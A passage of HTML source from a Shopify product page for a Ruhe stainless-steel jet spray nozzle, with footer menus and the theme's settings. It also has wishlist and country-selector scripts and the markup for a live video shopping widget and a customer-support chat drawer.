<linearGradient id="BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1" x1="9.858" x2="38.142" y1="9.858" y2="38.142" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1)" d="M44,24c0,11.045-8.955,20-20,20S4,35.045,4,24S12.955,4,24,4S44,12.955,44,24z"></path><path d="M10.119,23.466c8.155-3.695,17.733-7.704,19.208-8.284c3.252-1.279,4.67,0.028,4.448,2.113	c-0.273,2.555-1.567,9.99-2.363,15.317c-0.466,3.117-2.154,4.072-4.059,2.863c-1.445-0.917-6.413-4.17-7.72-5.282	c-0.891-0.758-1.512-1.608-0.88-2.474c0.185-0.253,0.658-0.763,0.921-1.017c1.319-1.278,1.141-1.553-0.454-0.412	c-0.19,0.136-1.292,0.935-1.745,1.237c-1.11,0.74-2.131,0.78-3.862,0.192c-1.416-0.481-2.776-0.852-3.634-1.223	C8.794,25.983,8.34,24.272,10.119,23.466z" opacity=".05"></path><path d="M10.836,23.591c7.572-3.385,16.884-7.264,18.246-7.813c3.264-1.318,4.465-0.536,4.114,2.011	c-0.326,2.358-1.483,9.654-2.294,14.545c-0.478,2.879-1.874,3.513-3.692,2.337c-1.139-0.734-5.723-3.754-6.835-4.633	c-0.86-0.679-1.751-1.463-0.71-2.598c0.348-0.379,2.27-2.234,3.707-3.614c0.833-0.801,0.536-1.196-0.469-0.508	c-1.843,1.263-4.858,3.262-5.396,3.625c-1.025,0.69-1.988,0.856-3.664,0.329c-1.321-0.416-2.597-0.819-3.262-1.078	C9.095,25.618,9.075,24.378,10.836,23.591z" opacity=".07"></path><path fill="#fff" d="M11.553,23.717c6.99-3.075,16.035-6.824,17.284-7.343c3.275-1.358,4.28-1.098,3.779,1.91	c-0.36,2.162-1.398,9.319-2.226,13.774c-0.491,2.642-1.593,2.955-3.325,1.812c-0.833-0.55-5.038-3.331-5.951-3.984	c-0.833-0.595-1.982-1.311-0.541-2.721c0.513-0.502,3.874-3.712,6.493-6.21c0.343-0.328-0.088-0.867-0.484-0.604	c-3.53,2.341-8.424,5.59-9.047,6.013c-0.941,0.639-1.845,0.932-3.467,0.466c-1.226-0.352-2.423-0.772-2.889-0.932	C9.384,25.282,9.81,24.484,11.553,23.717z"></path>
</svg><span class="visually-hidden">Tumblr</span>
      </a>
    </li></ul>

                    </div></div>
              </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">QUICK LINKS</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/warranty-policy" style="">Warranty Policy</a>
                            </li><li>
                              <a href="/pages/privacy-policy" style="">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/shipping-policy" style="">Shipping & Delivery Policy</a>
                            </li><li>
                              <a href="/pages/returns-cancellations" style="">Return & Refund Policy</a>
                            </li><li>
                              <a href="https://apps.returnprime.co/ruhe-solution.myshopify.com" style="">Returns / Exchange</a>
                            </li><li>
                              <a href="https://ruheindia.com/pages/installation-videos" style="">Installation Videos</a>
                            </li><li>
                              <a href="/collections/shop-all" style="font-weight:600;">Shop All</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">TALK TO US</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact" style="">Contact us</a>
                            </li><li>
                              <a href="/pages/dealers" style="">Dealership Enquiry</a>
                            </li><li>
                              <a href="/pages/plumber-registration" style="">Plumber Registration</a>
                            </li><li>
                              <a href="/pages/register-complaint" style="">Register Complaint</a>
                            </li><li>
                              <a href="/pages/warranty-registration" style="">Warranty Registration</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">COMPANY</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-us" style="">About Us</a>
                            </li><li>
                              <a href="https://ruheindia.com/blogs/blog" style="">Blogs</a>
                            </li><li>
                              <a href="/pages/career" style="">Careers</a>
                            </li><li>
                              <a href="/pages/faqs" style="">FAQ's</a>
                            </li><li>
                              <a href="/pages/e-catalogue" style="">E-Catalogue</a>
                            </li><li>
                              <a href="/pages/media-promotion" style="">Media & Promotion</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/jet-spray-round-nozzle-1-meter-by-ruhe" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div>
        <span>&copy; 2026 <a href="/" title="">Ruhe </a>.</span>
        
          <span> Made In India </span>
        
      </div></div>
  </div>
</footer>




<style> #shopify-section-sections--21486290731228__footer .footer a:not(.btn):hover {text-decoration-color: #80808000;} </style></div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true" product-data-handle="/products/jet-spray-round-nozzle-1-meter-by-ruhe">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details" bss-b2b-quickview-product-form></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.4.2'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/cart',
          cartAdd: '/cart/add',
          cartChange: '/cart/change',
          cartUpdate: '/cart/update',
          predictiveSearch: '/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "₹{{amount}}",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: true,
          pSearchIncludeTags: true,
          pSearchShowArticles: false,
          pSearchShowCollections: true,
          pSearchShowPages: false,
          pSearchShowProducts: true,
          pSearchShowSuggestions: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_off",
          compareShowEmptyMetafields: false,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//ruheindia.com/cdn/shop/t/137/assets/cart-items.js?v=82377853867418687431768815733',
          countryProvinceSelector: '//ruheindia.com/cdn/shop/t/137/assets/country-province-selector.js?v=24158546944577672431768815740',
          shippingCalculator: '//ruheindia.com/cdn/shop/t/137/assets/shipping-calculator.js?v=18391377697494321751768815795'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
        try {
          const items = JSON.parse(localStorage.getItem('cc-recently-viewed') || '[]');

          // If product ID is not already in the recently viewed list, add it to the beginning.
          if (!items.includes(8349564928220)) {
            items.unshift(8349564928220);
          }

          // Set recently viewed list and limit to 12 products.
          localStorage.setItem('cc-recently-viewed', JSON.stringify(items.slice(0, 12)));
        } catch (e) {}
    </script><script src="//ruheindia.com/cdn/shop/t/137/assets/instant-page.aio.min.js?v=97315606020080790671768815757" type="module" defer="defer"></script><script>
          document.addEventListener("DOMContentLoaded", () => {
        const processCards = () => {
          // Select all elements with the class 'card'
          const cards = document.querySelectorAll(".cards-container > .card");

          // Loop through each card to check its content
          cards.forEach((card) => {
            if (card.innerText.includes("Experience")) {
              // Add the class 'experience' to the card
              card.classList.add("experience");
            }
          });
        };

        // Run once after page load
        processCards();

        // Watch for dynamically added elements
        const observer = new MutationObserver(() => {
          processCards();
        });

        // Observe changes in the DOM
        observer.observe(document.body, {
          childList: true,
          subtree: true,
        });
      });
    </script>
    
    <link href="//ruheindia.com/cdn/shop/t/137/assets/wishlist.aio.min.css?v=99325587771421426591768815814" as="style">
<script>
    document.addEventListener('DOMContentLoaded', function () {
    updateWishlistCount();
  });
  // Toggle the current product in/out of localStorage wishlist
  function toggleWishlist() {
    const pdpData = {
      productTitle: "Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe",
      productImg: "//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752",
      productPrice: "₹381.00",
      productUrl: "/products/jet-spray-round-nozzle-1-meter-by-ruhe",
      productId: "8349564928220"
    };

    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const isAlreadyInWishlist = wishlistData.some(item => item.productTitle === pdpData.productTitle);
    const wishlistButton = document.querySelector('.wishlist_button');

    if (!wishlistButton) {
      console.error('Element with class "wishlist_button" not found');
      return;
    }

    if (!isAlreadyInWishlist) {
      wishlistData.push(pdpData);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    } else {
      wishlistData = wishlistData.filter(item => item.productTitle !== pdpData.productTitle);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    }

    // re-render list
    displayWishlist();
    updateWishlistCount();
  }

  // Remove a specific title from wishlist and re-render
  function removeFromWishlist(productTitle) {
    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    wishlistData = wishlistData.filter(item => item.productTitle !== productTitle);
    localStorage.setItem('wishlist', JSON.stringify(wishlistData));
    displayWishlist();
    updateWishlistCount();
  }

  // Render all items in .js-wishlistBlock, injecting a Remove button
  function displayWishlist() {
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const wishlistBlock = document.querySelector('.js-wishlistBlock');

    if (!wishlistBlock) {
      console.error('Element with class "js-wishlistBlock" not found');
      return;
    }

    if (wishlistData.length === 0) {
      wishlistBlock.innerHTML = '<p>Your wishlist is empty.</p>';
      return;
    }

    wishlistBlock.innerHTML = wishlistData.map(item => `
      <div class="wishlist-product__list">
        <div class="c-product">
          <a href="${item.productUrl}">
            <img loading="lazy" src="${item.productImg}" alt="${item.productTitle}">
          </a>
          <div class="c-product-info">
          <b2bridge-product-card-table productId="${item.productId}"></b2bridge-product-card-table>
          <h3 class="c-product__title">
            <a class="full-unstyled-link" href="${item.productUrl}">
              ${item.productTitle}
            </a>
          </h3>
          <p class="c-product__price">${item.productPrice}</p>
          <a class="atc" href="${item.productUrl}">ADD TO CART</a>
          <button
            class="remove-wishlist-btn"
            onclick="removeFromWishlist('${item.productTitle}')"
          >
            Remove
          </button>
          </div>
        </div>
      </div>
    `).join('');
    updateWishlistCount();
  }

  // On page load: set initial button state and render list
  document.addEventListener('DOMContentLoaded', function () {
    const wishlistButton = document.querySelector('.wishlist_button');
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const productTitle = "Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe";

    if (wishlistButton) {
      const isIn = wishlistData.some(item => item.productTitle === productTitle);
      wishlistButton.innerHTML = isIn
        ? `<svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`
        : `<svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`;
    }

    displayWishlist();
    updateWishlistCount();
  });

  function updateWishlistCount() {
  let count = 0;
  try {
    const wishlist = JSON.parse(localStorage.getItem('wishlist')) || [];
    count = wishlist.length;
  } catch (e) {
    console.warn('Failed to read wishlist from localStorage');
  }

  const badge = document.getElementById('wishlist-count');
  if (badge) {
    if (count > 0) {
      badge.textContent = count;
      badge.style.display = 'inline-block';
    } else {
      badge.style.display = 'none';
    }
  }
}
</script>
    <!-- Popin Script -->
    <script>
      let popIn = document.createElement('script')
      popIn.setAttribute('src', 'https://widget01.popin.to/js/widget.js')
      document.body.appendChild(popIn)
      popIn.onload = () => {
        popInWidgetInit({
          token: "12712",
          mode: "hidden"
          });
      }
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        const cta = document.querySelector('.customer_nudge_cta');
        const drawer = document.querySelector('.customer-support-nudge__drawer');
        const overlay = document.querySelector('.customer-support-nudge__drawer-overlay');

        const closeSelectors = [
          '.te-p2r6ry7okg1lt0xor74vipne',
          '.te-xeuiv8wpfp9nv39edj3eupf6',
          '.te-qozstmgzmmwn1oqlvtiuv9w8'
        ];

        if (cta && drawer && overlay) {
          cta.addEventListener('click', (event) => {
            event.preventDefault();
            event.stopImmediatePropagation(); // Ensures no inner element's handler is triggered
            drawer.classList.toggle('customer-support-nudge__drawer--open');
            drawer.classList.toggle('ts-open');
            overlay.classList.toggle('ts-open');
          });

          closeSelectors.forEach(selector => {
            const el = document.querySelector(selector);
            if (el) {
              el.addEventListener('click', () => {
                drawer.classList.remove('customer-support-nudge__drawer--open', 'ts-open');
                overlay.classList.remove('ts-open');
              });
            }
          });
        }
      });
    </script>
    <!-- Popin Floating Button -->
    <style>
  .customer_nudge_cta{
    cusrsor: pointer;
  }
  .customer-support-nudge__drawer p{
    margin: 0px;
  }
  p.te-fvgfm5rmcxfc6hw7bhkohjuh.ts-open {
    color: #fff;
}
  .customer-support-nudge__drawer {
    position: fixed;
    bottom: 150px;
    width: auto;
    height: auto;
    background-color: #fff;
    box-shadow: -2px 0 10px rgba(0,0,0,.1);
    transform: translateX(100vw);
    z-index: 99999999;
    transition: transform .3s ease-in-out;
    pointer-events: none;
    border-radius: 1rem;
}
.customer-support-nudge__drawer--open {
    transform: translateX(calc(calc(100vw - 350px)/ 2));
    pointer-events: auto;
}
.te-nmaekqeg2yomuu7tyuu43jws {
    border-start-start-radius: 1rem;
    border-start-end-radius: 1rem;
    border-end-start-radius: 1rem;
    border-end-end-radius: 1rem;
    overflow-x: hidden;
    overflow-y: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.te-es3kh3gnd2skkaskv0l507hq {
    padding-block-start: 1rem;
    padding-inline-start: 1rem;
    padding-inline-end: 1rem;
    padding-block-end: 1rem;
    background-color: rgba(0, 0, 0, 1);
    align-items: center;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 0.5rem;
}
.te-p2r6ry7okg1lt0xor74vipne {
    color: #ffffff;
}
.te-r13yg3cnkh3q7sriws0heqn7 {
    width: 24px;
    height: 24px;
}
.te-uw9k6smj3v5e72tllctg7ih1 {
    padding-block-start: 2rem;
    padding-inline-start: 24px;
    padding-block-end: 24px;
    padding-inline-end: 24px;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 32px;
}
.te-xeuiv8wpfp9nv39edj3eupf6 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    align-items: center;
}
.te-vr5kiwphjxga7jdcuk1uamj2 {
    width: 36px;
    height: 36px;
}
.te-wdadmd9brql4xqd1go4egszu {
    color: #636363;
    font-size: 12px;
}
.te-qozstmgzmmwn1oqlvtiuv9w8 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    align-items: center;
    display: flex;
    justify-content: start;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    cursor: pointer;
}
.te-r9esjhzp55lgok4q7thcb8bg {
    width: 32px;
    height: 32px;
    fill: #f7a83f;
}
.te-ba6zhan2l6hwr64q8bbeis36 {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 0.5rem;
}
.customer-support-nudge__drawer-overlay {
    position: fixed;
    background: rgb(0,0,0,.5);
    inset: 0;
    z-index: 6;
    pointer-events: none;
    display: none;
}
.customer-support-nudge__drawer-overlay.ts-open {
    display: block;
}
button.popin-floating-button {
    pointer-events: none;
}
  
@media (min-width:1024px){
  .customer-support-nudge__drawer--open {
    transform: translateX(0);
}
.customer-support-nudge__drawer {
    bottom: 75px;
    right: 85px;
}
}
</style>
<div class="customer-support-nudge__drawer-overlay te-c36nu5niz5cw9aah8f0apym3"></div>
<div class="customer-support-nudge__drawer te-w1bbs2a0x21f5cvzzwqhqvcf ts-open">
  <div class="te-nmaekqeg2yomuu7tyuu43jws ts-open">
    <div class="te-es3kh3gnd2skkaskv0l507hq ts-open">
      <p class="te-fvgfm5rmcxfc6hw7bhkohjuh ts-open">Get expert shopping help now</p>
      <button class="te-p2r6ry7okg1lt0xor74vipne ts-open" type="button" fdprocessedid="g4pfuu">
        <span>x</span>
      </button>
    </div>
    <div class="te-uw9k6smj3v5e72tllctg7ih1">
      <p class="te-dzcqc9w28gcagxv5bnkc7s99">Mon - Sun : 10 AM - 7 PM</p>
      <div class="te-ba6zhan2l6hwr64q8bbeis36">
        <a
          class="te-xeuiv8wpfp9nv39edj3eupf6"
          href="https://wa.me/919205993314?text=Hi"
          ><img loading="lazy"
            srcset="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=165 165w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=360 360w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=375 375w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=533 533w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=550 550w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=720 720w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=940 940w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1066 1066w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1080 1080w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1500 1500w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1780 1780w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=2160 2160w"
            sizes="100vw"
            src="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728"
            style="aspect-ratio:1.0571428571428572"
            alt="Alt text"
            class="te-vr5kiwphjxga7jdcuk1uamj2"
          >
          <div class="te-rbqon34fczodv90lfipmo03e">
            <p class="te-zc6q2ql09otao5lae80ckvyu">Chat with a Ruhe Expert</p>
            <p class="te-wdadmd9brql4xqd1go4egszu">and Get Exclusive Offers</p>
          </div></a
        ><a
           onclick="Popin('open')"
          class="te-qozstmgzmmwn1oqlvtiuv9w8"
        >
          <svg class="te-r9esjhzp55lgok4q7thcb8bg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" height="1.5em" width="1.5em" xmlns="http://www.w3.org/2000/svg">
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
          <p class="te-lq213jwqski798wd6vhxnr2p">Live Video Shopping</p>
        </a>
      </div>
    </div>
  </div>
</div>

    <div class="customer_nudge_cta">
      <button class="popin-floating-button" onclick="Popin('open')">
        <span class="popin-floating-button-icon">
          <div class="pulse one"></div>
          <div class="pulse two"></div>
          <svg
            stroke="currentColor"
            fill="currentColor"
            stroke-width="0"
            viewBox="0 0 576 512"
            height="1.5em"
            width="1.5em"
            xmlns="http://www.w3.org/2000/svg"
          >
